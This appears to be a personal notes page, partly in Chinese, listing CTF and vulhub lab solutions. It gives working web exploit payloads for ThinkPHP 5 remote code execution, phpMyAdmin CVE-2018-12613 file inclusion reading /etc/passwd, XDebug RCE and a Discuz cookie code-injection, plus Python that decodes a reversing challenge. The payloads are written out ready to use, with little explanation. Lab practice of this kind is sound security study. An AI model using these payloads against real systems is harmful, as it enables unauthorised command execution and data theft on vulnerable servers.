[ThinkPHP]5-Rce
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
[ThinkPHP]5.0.23-Rce
?s=captcha
POST:_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -al


[PHPMYADMIN]CVE-2018-12613
https://blog.csdn.net/qq_33020901/article/details/80829269
index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd

文件包含漏洞存在
执行SELECT '<?php phpinfo()?>'

tinyctf-2014--elrond32

a2->0 7 1 3 6 5 9 4

V2->
a='ie ndags r'
x=0
s=[]
for i in range(8):
x=7*x%11
s.append(a[x])
x+=1
print(s)
data=[15, 31, 4, 9, 28, 18, 66, 9, 12, 68, 13, 7, 9, 6, 45, 55, 89, 30, 0, 89, 15, 8, 28, 35, 54, 7, 85, 2, 12, 8, 65, 10, 20]
for i in range(33):
print(chr(ord(s[i%8])^data[i]),end='')
Reversing-x64Elf-100

字符串的三维形式

Code_Talkers
[PHP]XDebug RCE
https://xlab.tencent.com/cn/2018/03/30/pwn-local-xdebug/#more-387
https://github.com/vulhub/vulhub/tree/master/php/xdebug-rce
python3 exp.py -t http://127.0.0.1:8080/index.php -c 'shell_exec('id');'
[Discuz]wooyun-2010-080723
https://github.com/vulhub/vulhub/tree/master/discuz/wooyun-2010-080723
Cookie中添加
GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();